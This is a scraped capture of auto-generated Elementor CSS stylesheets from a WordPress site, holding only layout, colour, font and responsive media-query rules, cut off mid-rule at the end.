.elementor-element.elementor-element-29a0a2b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-4px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-background-overlay{opacity:0.09;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41317 .elementor-element.elementor-element-29a0a2b, .elementor-41317 .elementor-element.elementor-element-29a0a2b > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-0b7ed5a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-19ef439 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-19ef439{text-align:center;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-widget-global .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-global.elementor-view-framed .elementor-icon, .elementor-widget-global.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-global .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-global:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-global:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-41317 .elementor-element.elementor-global-108558{width:auto;max-width:auto;bottom:-169px;z-index:800;}.elementor-41317 .elementor-element.elementor-global-108558 > .elementor-widget-container{padding:0px 30px 0px 30px;}body:not(.rtl) .elementor-41317 .elementor-element.elementor-global-108558{right:0px;}body.rtl .elementor-41317 .elementor-element.elementor-global-108558{left:0px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-wrapper{text-align:center;gap:8px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title{margin-block-end:0px;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked .elementor-icon{background-color:#0D8A1E;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed .elementor-icon, .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default .elementor-icon{fill:#0D8A1E;color:#0D8A1E;border-color:#0D8A1E;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#0B771A;}.elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-41317 .elementor-element.elementor-global-108558.elementor-view-default:has(:focus) .elementor-icon{fill:#0B771A;color:#0B771A;border-color:#0B771A;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:143px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:400;line-height:2px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-41317 .elementor-element.elementor-element-576fdf3{padding:10px 0px 10px 0px;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 10px 20px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:center;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:305px;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-41317 .elementor-element.elementor-element-fa270cd > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 27px -44px -15px;--e-column-margin-right:27px;--e-column-margin-left:-15px;padding:0px 0px 0px 0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-size:14px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-size:14px;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:15px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}body:not(.rtl) .elementor-41317 .elementor-element.elementor-global-108558{right:0px;}body.rtl .elementor-41317 .elementor-element.elementor-global-108558{left:0px;}.elementor-41317 .elementor-element.elementor-global-108558{bottom:-200px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:123px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-size:15px;}}@media(max-width:767px){.elementor-41317 .elementor-element.elementor-element-576fdf3{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-673285e > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-f387b18{text-align:center;}.elementor-41317 .elementor-element.elementor-element-f387b18 img{width:84%;}.elementor-widget-divider .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider-separator{width:88%;margin:0 auto;margin-center:0;}.elementor-41317 .elementor-element.elementor-element-500c227 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-41317 .elementor-element.elementor-element-fa270cd > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-41317 .elementor-element.elementor-element-4cdbf48{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column{order:3;}.elementor-41317 .elementor-element.elementor-element-c1f06ce.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41317 .elementor-element.elementor-element-c1f06ce > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:50%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-heading .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-41317 .elementor-element.elementor-element-2739b33 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-2574f8f .elementor-icon-list-item > a{font-size:16px;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:50%;}.elementor-41317 .elementor-element.elementor-element-95754b2 > .elementor-element-populated{margin:0px 0px 30px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-41317 .elementor-element.elementor-element-2a64f93 .elementor-heading-title{font-size:var( --e-global-typography-b58d30f-font-size );}.elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41317 .elementor-element.elementor-element-7afd478 .elementor-icon-list-item > a{font-size:16px;}.elementor-41317 .elementor-element.elementor-element-19ef439 .elementor-heading-title{font-size:14px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-title, .elementor-widget-global .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-41317 .elementor-element.elementor-global-108558{width:auto;max-width:auto;}.elementor-41317 .elementor-element.elementor-global-108558 > .elementor-widget-container{margin:0px 0px -7px 0px;padding:0px 0px 0px 0px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon{font-size:109px;}.elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title, .elementor-41317 .elementor-element.elementor-global-108558 .elementor-icon-box-title a{font-size:13px;}}@media(min-width:768px){.elementor-41317 .elementor-element.elementor-element-673285e{width:38%;}.elementor-41317 .elementor-element.elementor-element-fa270cd{width:62%;}.elementor-41317 .elementor-element.elementor-element-c1f06ce{width:32.381%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:31.619%;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:35.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-41317 .elementor-element.elementor-element-673285e{width:100%;}.elementor-41317 .elementor-element.elementor-element-fa270cd{width:100%;}.elementor-41317 .elementor-element.elementor-element-c1f06ce{width:20%;}.elementor-41317 .elementor-element.elementor-element-79f4a1e{width:40%;}.elementor-41317 .elementor-element.elementor-element-95754b2{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-46501.css?ver=1769573965
body_size: 9288
content:
.elementor-46501 .elementor-element.elementor-element-93b2323:not(.elementor-motion-effects-element-type-background), .elementor-46501 .elementor-element.elementor-element-93b2323 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-46501 .elementor-element.elementor-element-93b2323{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0em 4em 0em 4em;z-index:97;}.elementor-46501 .elementor-element.elementor-element-93b2323 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-8a1ffbd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-74bdbc6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46501 .elementor-element.elementor-element-74bdbc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-46501 .elementor-element.elementor-element-1b024d4 .elementor-icon-wrapper{text-align:center;}.elementor-46501 .elementor-element.elementor-element-1b024d4.elementor-view-stacked .elementor-icon{background-color:#DD0700;}.elementor-46501 .elementor-element.elementor-element-1b024d4.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-1b024d4.elementor-view-default .elementor-icon{color:#DD0700;border-color:#DD0700;}.elementor-46501 .elementor-element.elementor-element-1b024d4.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-1b024d4.elementor-view-default .elementor-icon svg{fill:#DD0700;}.elementor-46501 .elementor-element.elementor-element-1b024d4 .elementor-icon{font-size:35px;}.elementor-46501 .elementor-element.elementor-element-1b024d4 .elementor-icon svg{height:35px;}.elementor-widget-icon-box .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-box .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-box ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-box .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-box .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-wrapper{text-align:start;}.elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-title{margin-block-end:9px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-title a{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:0.7px;}.elementor-46501 .elementor-element.elementor-element-0c82c68 .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:21px;letter-spacing:0.1px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-4749383 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-cacb284.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46501 .elementor-element.elementor-element-cacb284.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46501 .elementor-element.elementor-element-45c9ae4 .elementor-icon-wrapper{text-align:end;}.elementor-46501 .elementor-element.elementor-element-45c9ae4.elementor-view-stacked .elementor-icon{background-color:#DD0700;}.elementor-46501 .elementor-element.elementor-element-45c9ae4.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-45c9ae4.elementor-view-default .elementor-icon{color:#DD0700;border-color:#DD0700;}.elementor-46501 .elementor-element.elementor-element-45c9ae4.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-45c9ae4.elementor-view-default .elementor-icon svg{fill:#DD0700;}.elementor-46501 .elementor-element.elementor-element-45c9ae4 .elementor-icon{font-size:35px;}.elementor-46501 .elementor-element.elementor-element-45c9ae4 .elementor-icon svg{height:35px;}.elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-wrapper{text-align:start;}.elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-title{margin-block-end:9px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-title a{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:0.7px;}.elementor-46501 .elementor-element.elementor-element-f8acf7d .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:21px;letter-spacing:0.1px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-0f37714 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-4b5b0d7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46501 .elementor-element.elementor-element-4b5b0d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46501 .elementor-element.elementor-element-66ac99a .elementor-icon-wrapper{text-align:center;}.elementor-46501 .elementor-element.elementor-element-66ac99a.elementor-view-stacked .elementor-icon{background-color:#DD0700;}.elementor-46501 .elementor-element.elementor-element-66ac99a.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-66ac99a.elementor-view-default .elementor-icon{color:#DD0700;border-color:#DD0700;}.elementor-46501 .elementor-element.elementor-element-66ac99a.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-66ac99a.elementor-view-default .elementor-icon svg{fill:#DD0700;}.elementor-46501 .elementor-element.elementor-element-66ac99a .elementor-icon{font-size:35px;}.elementor-46501 .elementor-element.elementor-element-66ac99a .elementor-icon svg{height:35px;}.elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-wrapper{text-align:start;}.elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-title{margin-block-end:9px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-title a{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:0.7px;}.elementor-46501 .elementor-element.elementor-element-16774d1 .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:21px;letter-spacing:0.1px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-0b2c94d:not(.elementor-motion-effects-element-type-background), .elementor-46501 .elementor-element.elementor-element-0b2c94d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-46501 .elementor-element.elementor-element-0b2c94d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;padding:0em 4em 0em 4em;z-index:97;}.elementor-46501 .elementor-element.elementor-element-0b2c94d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-81ec358 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-3e89c77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46501 .elementor-element.elementor-element-3e89c77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46501 .elementor-element.elementor-element-4c5de4e .elementor-icon-wrapper{text-align:center;}.elementor-46501 .elementor-element.elementor-element-4c5de4e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-4c5de4e.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-4c5de4e.elementor-view-default .elementor-icon{color:var( --e-global-color-8664072 );border-color:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-4c5de4e.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-4c5de4e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-4c5de4e .elementor-icon{font-size:35px;}.elementor-46501 .elementor-element.elementor-element-4c5de4e .elementor-icon svg{height:35px;}.elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-wrapper{text-align:start;}.elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-title{margin-block-end:9px;color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-title a{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:0.7px;}.elementor-46501 .elementor-element.elementor-element-c72809c .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:21px;letter-spacing:0.1px;color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-aeae440 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 10px 0px;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-fcad99f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46501 .elementor-element.elementor-element-fcad99f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46501 .elementor-element.elementor-element-6a246e7 .elementor-icon-wrapper{text-align:end;}.elementor-46501 .elementor-element.elementor-element-6a246e7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-6a246e7.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-6a246e7.elementor-view-default .elementor-icon{color:var( --e-global-color-8664072 );border-color:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-6a246e7.elementor-view-framed .elementor-icon, .elementor-46501 .elementor-element.elementor-element-6a246e7.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-8664072 );}.elementor-46501 .elementor-element.elementor-element-6a246e7 .elementor-icon{font-size:35px;}.elementor-46501 .elementor-element.elementor-element-6a246e7 .elementor-icon svg{height:35px;}.elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-wrapper{text-align:start;}.elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-title{margin-block-end:9px;color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-title, .elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-title a{font-family:"Oswald", Sans-serif;font-size:20px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:0.7px;}.elementor-46501 .elementor-element.elementor-element-e37d859 .elementor-icon-box-description{font-family:"Nunito", Sans-serif;font-size:19px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:21px;letter-spacing:0.1px;color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-399bdb3 > .elementor-element-populated{margin:0px 0px 0px 